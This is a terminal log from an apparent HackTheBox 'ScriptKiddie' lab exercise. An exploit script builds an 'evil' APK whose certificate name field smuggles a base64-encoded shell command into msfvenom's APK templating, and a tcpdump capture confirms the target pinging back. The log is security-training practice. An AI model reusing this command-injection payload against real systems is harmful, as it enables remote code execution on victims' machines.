 /home/winsad/Desktop/HTB/ScriptKiddie/exploits ✘ INT nano exploit.py
/home/winsad/Desktop/HTB/ScriptKiddie/exploits ✔ 8m 6s python3 exploit.py
[+] Manufacturing evil apkfile
Payload: ping -c 5 10.10.15.125
-dname: CN='|echo cGluZyAtYyA1IDEwLjEwLjE1LjEyNQ== | base64 -d | sh #
adding: empty (stored 0%)
jar signed.
Warning:
The signer's certificate is self-signed.
The SHA1 algorithm specified for the -digestalg option is considered a security risk. This algorithm will be disabled in a future update.
The SHA1withRSA algorithm specified for the -sigalg option is considered a security risk. This algorithm will be disabled in a future update.
POSIX file permission and/or symlink attributes detected. These attributes are ignored when signing and are not protected by the signature.
[+] Done! apkfile is at /tmp/tmp7af9ea8_/evil.apk
Do: msfvenom -x /tmp/tmp7af9ea8_/evil.apk -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null
/home/winsad/Desktop/HTB/ScriptKiddie/exploits ✔ mv /tmp/tmp7af9ea8_/evil.apk .
/home/winsad/Desktop/HTB/ScriptKiddie/exploits ✔
/home/winsad/Desktop/HTB/ScriptKiddie/exploits ✔ 2m 35s tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
19:45:13.314792 IP 10.10.10.226 > 10.10.15.125: ICMP echo request, id 3, seq 1, length 64
19:45:13.314823 IP 10.10.15.125 > 10.10.10.226: ICMP echo reply, id 3, seq 1, length 64
19:45:14.315730 IP 10.10.10.226 > 10.10.15.125: ICMP echo request, id 3, seq 2, length 64
19:45:14.315763 IP 10.10.15.125 > 10.10.10.226: ICMP echo reply, id 3, seq 2, length 64
19:45:15.316777 IP 10.10.10.226 > 10.10.15.125: ICMP echo request, id 3, seq 3, length 64
19:45:15.316808 IP 10.10.15.125 > 10.10.10.226: ICMP echo reply, id 3, seq 3, length 64
19:45:16.317427 IP 10.10.10.226 > 10.10.15.125: ICMP echo request, id 3, seq 4, length 64
19:45:16.317455 IP 10.10.15.125 > 10.10.10.226: ICMP echo reply, id 3, seq 4, length 64
19:45:17.317988 IP 10.10.10.226 > 10.10.15.125: ICMP echo request, id 3, seq 5, length 64
19:45:17.318016 IP 10.10.15.125 > 10.10.10.226: ICMP echo reply, id 3, seq 5, length 64